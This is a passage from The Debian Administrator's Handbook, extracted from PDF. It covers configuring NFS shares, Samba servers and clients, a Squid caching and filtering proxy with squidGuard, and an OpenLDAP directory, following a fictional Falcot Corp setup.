
In order to not give root access to the filesystem to any NFS client, all queries appearing to comefrom a root user are considered by the server as coming from the nobody user. This behaviorcorresponds to the root_squash option, and is enabled by default. The no_root_squash option,which disables this behavior, is risky and should only be used in controlled environments. If allusers should be mapped to the user nobody, use all_squash. The anonuid=uid and anongid=gidoptions allow specifying another fake user to be used instead of UID/GID 65534 (which corre-sponds to user nobody and group nogroup).With NFSv4, you can add a sec option to indicate the security level that you want: sec=sys is thedefault with no special security features, sec=krb5 enables authentication only, sec=krb5i addsintegrity protection, and sec=krb5p is the most complete level which includes privacy protec-tion (with data encryption). For this to work you need a working Kerberos setup (that serviceis not covered by this book).Other options are available; they are documented in the exports(5)manual page.
CAUTION
First installationThe /etc/init.d/nfs-kernel-server boot script only starts the server if /etc/exports lists one or more valid NFS shares. On initial configuration, once this filehas been edited to contain valid entries, the NFS server must therefore be startedwith the following command:
# systemctl start nfs-kernel-server
11.4.3. NFS Client
Aswith other filesystems, integrating anNFS share into the systemhierarchy requiresmounting(and the nfs-common package). Since this filesystem has its peculiarities, a few adjustments wererequired in the syntaxes of the mount command and the /etc/fstab file.
Example 11.19 Manually mounting with the mount command
# mount -t nfs4 -o rw,nosuid arrakis.internal.falcot.com:/shared /srv/shared
Example 11.20 NFS entry in the /etc/fstab file
arrakis.internal.falcot.com:/shared /srv/shared nfs4 rw,nosuid 0 0
The entry described above mounts, at system startup, the NFS directory /shared/ from thearrakis server into the local /srv/shared/ directory. Read-write access is requested (hence therw parameter). The nosuid option is a protection measure that wipes any setuid or setgid bitfrom programs stored on the share. If the NFS share is only meant to store documents, anotherrecommended option is noexec, which prevents executing programs stored on the share. Note
304 The Debian Administrator’s Handbook

that on the server, the shared directory is below the NFSv4 root export (for example /export/shared), it is not a top-level directory.The nfs(5)manual page describes all the options in some detail.
11.5. Setting Up Windows Shares with Samba
Samba is a suite of tools handling the SMB protocol (also known as “CIFS”) on Linux. This pro-tocol is used by Windows for network shares and shared printers.Samba can also act as a Windows domain controller. This is an outstanding tool for ensuringseamless integration of Linux servers and the office desktop machines still running Windows.
11.5.1. Samba Server
The samba package contains the main two servers of Samba 4, smbd and nmbd.
DOCUMENTATION
Going furtherThe Samba server is extremely configurable and versatile, and can address a greatmany different use cases matching very different requirements and network archi-tectures. This book only focuses on the use case where Samba is used as a stan-dalone server, but it can also be a NT4 Domain Controller or a full Active DirectoryDomain Controller, or a simple member of an existing domain (which could be amanaged by a Windows server).
The samba package contains all the necessary manual pages and in /usr/share/doc/samba/examples/ a wealth of commented example files. If you are lookingfor a more comprehensive documentation, you may check the Samba website.
è https://www.samba.org/samba/docs/
TOOL
Authenticating with aWindows Server
Winbind gives system administrators the option of using a Windows server as anauthentication server. Winbind also integrates cleanly with PAM and NSS. Thisallows setting up Linux machines where all users of a Windows domain automati-cally get an account.
More information can be found in the /usr/share/doc/libpam-winbind/examples/pam_winbind/ directory of the libpam-winbind package.
Configuring with debconf
The package sets up a minimal configuration during the initial installation by plainly copying/usr/share/samba/smb.conf. So you should really run dpkg-reconfigure samba-common toadapt it:On first installation the only piece of required information is the name of the workgroup wherethe Samba server will belong (the answer is FALCOTNET in our case).
305Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

In case of a package update (from the old stable Debian version) or if the SMB server has alreadybeen configured to use a WINS server (wins server) the package also proposes identifying theWINS server from the information provided by the DHCP daemon. The Falcot Corp administra-tors rejected this option, since they intend to use the Samba server itself as the WINS server.
Configuring Manually
Changes to smb.conf The requirements at Falcot require other options to be modified in the/etc/samba/smb.conf configuration file. The following excerpts summarize the changes thatwere effected in the [global] section.[...]
[global]
## Browsing/Identification ###
# Change this to the workgroup/NT-domain name your Samba server will part ofworkgroup = FALCOTNET
# Windows Internet Name Serving Support Section:# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
wins support = yes x1[...]
####### Authentication #######
# Server role. Defines in which mode Samba will operate. Possible# values are ”standalone server”, ”member server”, ”classic primary# domain controller”, ”classic backup domain controller”, ”active# directory domain controller”.## Most people will want ”standalone server” or ”member server”.# Running as ”active directory domain controller” will require first# running ”samba-tool domain provision” to wipe databases and create a# new domain.
server role = standalone server
obey pam restrictions = yes
[...]
# ”security = user” is always a good idea. This will require a Unix account# in this server for every user accessing the server.
security = user x2[...]
306 The Debian Administrator’s Handbook

x1 Indicates that Samba should act as a Netbios name server (WINS) for the local network.This option has been removed from the default configuration in Buster andmust be addedmanually if desired.x2 This is the default value for this parameter; however, since it is central to the Sambaconfiguration, filling it explicitly is recommended. Each user must authenticate beforeaccessing any share.
Adding Users Each Samba user needs an account on the server; the Unix accounts must becreated first, then the user needs to be registered in Samba’s database. The Unix step is donequite normally (using adduser for instance).Adding an existing user to the Samba database is a matter of running the smbpasswd -a usercommand; this command asks for the password interactively.A user can be deletedwith the smbpasswd -x user command. A Samba account can also be tem-porarily disabled (with smbpasswd -d user) and re-enabled later (with smbpasswd -e user).
11.5.2. Samba Client
The client features in Samba allow a Linux machine to access Windows shares and shared print-ers. The required programs are available in the cifs-utils and smbclient packages.
The smbclient Program
The smbclient program queries SMB servers. It accepts a -U user option, for connecting to theserver under a specific identity. smbclient //server/share accesses the share in an interac-tive way similar to the command-line FTP client. smbclient -L server lists all available (andvisible) shares on a server.
Mounting Windows Shares
The mount command allows mounting a Windows share into the Linux filesystem hierarchy(with the help of mount.cifs provided by cifs-utils).
Example 11.21 Mounting a Windows share
mount -t cifs //arrakis/shared /shared \-o credentials=/etc/smb-credentials
The /etc/smb-credentials file (which must not be readable by users) has the following for-mat:
307Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN
username = userpassword = password
Other options can be specified on the command-line; their full list is available in themount.cifs(1) manual page. Two options in particular can be interesting: uid and gid allowforcing the owner and group of files available on the mount, so as not to restrict access to root.A mount of a Windows share can also be configured in /etc/fstab:
//server/shared /shared cifs credentials=/etc/smb-credentials
Unmounting a SMB/CIFS share is done with the standard umount command.
Printing on a Shared Printer
CUPS is an elegant solution for printing from a Linux workstation to a printer shared by a Win-dows machine. When the smbclient is installed, CUPS allows installing Windows shared printersautomatically.Here are the required steps:
• Enter the CUPS configuration interface: http://localhost:631/admin
• Click on “Add Printer”.
• Choose the printer device, pick “Windows Printer via SAMBA”.
• Enter the connection URI for the network printer. It should look like the following:
smb://user :password@server/printer .
• Enter the name that will uniquely identify this printer. Then enter the description andlocation of the printer. Those are the strings that will be shown to end users to help themidentify the printers.
• Indicate the manufacturer/model of the printer, or directly provide a working printerdescription file (PPD).
Voilà, the printer is operational!
11.6. HTTP/FTP Proxy
An HTTP/FTP proxy acts as an intermediary for HTTP and/or FTP connections. Its role istwofold:
• Caching: recently downloaded documents are copied locally, which avoidsmultiple down-loads.
308 The Debian Administrator’s Handbook

• Filtering server: if use of the proxy is mandated (and outgoing connections are blockedunless they go through the proxy), then the proxy can determine whether or not therequest is to be granted.
Falcot Corp selected Squid as their proxy server.
11.6.1. Installing
The squid2 Debian package only contains themodular (caching) proxy. Turning it into a filteringserver requires installing the additional squidguard package. In addition, squid-cgi provides aquerying and administration interface for a Squid proxy.Prior to installing, care should be taken to check that the system can identify its own completename: the hostname -fmust return a fully-qualified name (including a domain). If it does not,then the /etc/hosts file should be edited to contain the full name of the system (for instance,arrakis.falcot.com). The official computer name should be validated with the network adminis-trator in order to avoid potential name conflicts.
11.6.2. Configuring a Cache
Enabling the caching server feature is a simple matter of editing the /etc/squid/squid.confconfiguration file and allowing machines from the local network to run queries through theproxy. The following example shows themodifications made by the Falcot Corp administrators:
Example 11.22 The /etc/squid/squid.conf file (excerpts)
# INSERT YOUR OWN RULE(S) HERE TO ALLOW ACCESS FROM YOUR CLIENTS#include /etc/squid/conf.d/*
# Example rule allowing access from your local networks.# Adapt localnet in the ACL section to list your (internal) IP networks# from where browsing should be allowed
acl our_networks src 192.168.1.0/24 192.168.2.0/24http_access allow our_networkshttp_access allow localhost# And finally deny all other access to this proxyhttp_access deny all
2The squid3 package, providing Squid until Debian Jessie, is now a transitional package and will automaticallyinstall squid.
309Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN
11.6.3. Configuring a Filter
squid itself does not perform the filtering; this action is delegated to squidGuard. The formermust then be configured to interact with the latter. This involves adding the following directiveto the /etc/squid/squid.conf file:url_rewrite_program /usr/bin/squidGuard -c /etc/squid/squidGuard.conf
The /usr/lib/cgi-bin/squidGuard.cgi CGI program also needs to be installed, using /usr/share/doc/squidguard/examples/squidGuard.cgi.gz as a starting point. Required modifi-cations to this script are the $proxy and $proxymaster variables (the name of the proxy andthe administrator’s contact email, respectively). The $image and $redirect variables shouldpoint to existing images representing the rejection of a query.The filter is enabled with the service squid reload command. However, since the squid-guard package does no filtering by default, it is the administrator’s task to define the policy.This can be done by creating the /etc/squid/squidGuard.conf file (using /etc/squidguard/squidGuard.conf.default as template if required).The working database must be regenerated with update-squidguard after each change of thesquidGuard configuration file (or one of the lists of domains or URLs it mentions). The config-uration file syntax is documented on the following website:è http://www.squidguard.org/Doc/configure.html
ALTERNATIVE
E2guardian (aDansGuardian Fork)
The e2guardian package, a DansGuardian fork, is an alternative to squidguard.This software does not simply handle a blacklist of forbidden URLs, but it cantake advantage of the PICS3 (Platform for Internet Content Selection) to decidewhether a page is acceptable by dynamic analysis of its contents.
11.7. LDAP Directory
OpenLDAP is an implementation of the LDAP protocol; in other words, it is a special-purposedatabase designed for storing directories. In the most common use case, using an LDAP serverallows centralizing management of user accounts and the related permissions. Moreover, anLDAP database is easily replicated, which allows setting upmultiple synchronized LDAP servers.When the network and the user base grows quickly, the load can then be balanced across severalservers.LDAP data is structured and hierarchical. The structure is defined by “schemas” which describethe kind of objects that the database can store, with a list of all their possible attributes. The syn-tax used to refer to a particular object in the database is based on this structure, which explainsits complexity.
3PICS has been superseded by the Protocol for Web Description Resources (POWDER system: https://www.w3.org/2009/08/pics_superseded.html.
310 The Debian Administrator’s Handbook

11.7.1. Installing
The slapd package contains the OpenLDAP server. The ldap-utils package includes command-linetools for interacting with LDAP servers.Installing slapd usually asks only for the administrator’s password and the resulting database isunlikely to suit your needs. Fortunately a simple dpkg-reconfigure slapd will let you recon-figure the LDAP database with more details:
• Omit OpenLDAP server configuration? No, of course, we want to configure this service.• DNS domain name: “falcot.com”.• Organization name: “Falcot Corp”.• An administrative passwords needs to be typed in.• Database backend to use: “MDB”.• Do you want the database to be removed when slapd is purged? No. No point in riskinglosing the database in case of a mistake.
• Move old database? This question is only askedwhen the configuration is attemptedwhilea database already exists. Only answer “yes” if you actually want to start again from aclean database, for instance if you run dpkg-reconfigure slapd right after the initialinstallation.
BACK TO BASICS
LDIF formatAn LDIF file (LDAP Data Interchange Format) is a portable text file describing thecontents of an LDAP database (or a portion thereof); this can then be used to injectthe data into any other LDAP server.
A minimal database is now configured, as demonstrated by the following query:$ ldapsearch -x -b dc=falcot,dc=com# extended LDIF## LDAPv3# base <dc=falcot,dc=com> with scope subtree# filter: (objectclass=*)# requesting: ALL#
# falcot.comdn: dc=falcot,dc=comobjectClass: topobjectClass: dcObjectobjectClass: organizationo: Falcot Corpdc: falcot
# admin, falcot.com
311Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

dn: cn=admin,dc=falcot,dc=comobjectClass: simpleSecurityObjectobjectClass: organizationalRolecn: admindescription: LDAP administrator
# search resultsearch: 2result: 0 Success
# numResponses: 3# numEntries: 2
The query returned two objects: the organization itself, and the administrative user.
11.7.2. Filling in the Directory
Since an empty database is not particularly useful, we are going to inject into it all the existingdirectories; this includes the users, groups, services and hosts databases.The migrationtools package provides a set of scripts dedicated to extract data from the standardUnix directories (/etc/passwd, /etc/group, /etc/services, /etc/hosts and so on), convertthis data, and inject it into the LDAP database.Once the package is installed, the /etc/migrationtools/migrate_common.phmust be edited;the IGNORE_UID_BELOW and IGNORE_GID_BELOW options need to be enabled (uncommentingthem is enough), and DEFAULT_MAIL_DOMAIN/DEFAULT_BASE need to be updated.The actual migration operation is handled by the migrate_all_online.sh command, as fol-lows:
# cd /usr/share/migrationtools# LDAPADD=”/usr/bin/ldapadd -c” ETC_ALIASES=/dev/null ./migrate_all_online.sh
The migrate_all_online.sh asks a few questions about the LDAP database intowhich the datais to be migrated. Table 11.1 summarizes the answers given in the Falcot use-case.
Question AnswerX.500 naming context dc=falcot,dc=comLDAP server hostname localhostManager DN cn=admin,dc=falcot,dc=comBind credentials the administrative passwordCreate DUAConfigProfile no
Table 11.1 Answers to questions asked by the migrate_all_online.sh script
312 The Debian Administrator’s Handbook

We deliberately ignore migration of the /etc/aliases file, since the standard schema as pro-vided by Debian does not include the structures that this script uses to describe email aliases.Should we want to integrate this data into the directory, the /etc/ldap/schema/misc.schemafile should be added to the standard schema.
TOOL
Browsing an LDAPdirectory
The jxplorer command (in the package of the same name) is a graphical tool al-lowing to browse and edit an LDAP database. It is an interesting tool that providesan administrator with a good overview of the hierarchical structure of the LDAPdata.
Also note the use of the -c option to the ldapadd command; this option requests that pro-cessing doesn’t stop in case of error. Using this option is required because converting the/etc/services often generates a few errors that can safely be ignored.
11.7.3. Managing Accounts with LDAP
Now the LDAP database contains some useful information, the time has come to make use ofthis data. This section focuses on how to configure a Linux system so that the various systemdirectories use the LDAP database.
Configuring NSS
The NSS system (Name Service Switch, see sidebar “NSS and system databases” page 174) is amodular system designed to define or fetch information for system directories. Using LDAP asa source of data for NSS requires installing the libnss-ldap package. Its installation asks a fewquestions; the answers are summarized in Table 11.2 .
Question AnswerLDAP server Uniform Resource Identifier ldapi://ldap.falcot.comDistinguished name of the search base dc=falcot,dc=comLDAP version to use 3LDAP account for root cn=admin,dc=falcot,dc=comLDAP root account password the administrative passwordAllowLDAP admin account behave like localroot? yes
Does the LDAP database require login? no
Table 11.2 Configuring the libnss-ldap package
The /etc/nsswitch.conf file then needs to be modified, so as to configure NSS to use thefreshly-installed ldap module. You can use the example provided in /usr/share/doc/libnss-ldap/examples/nsswitch.ldap or edit your existing configuration.
313Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN
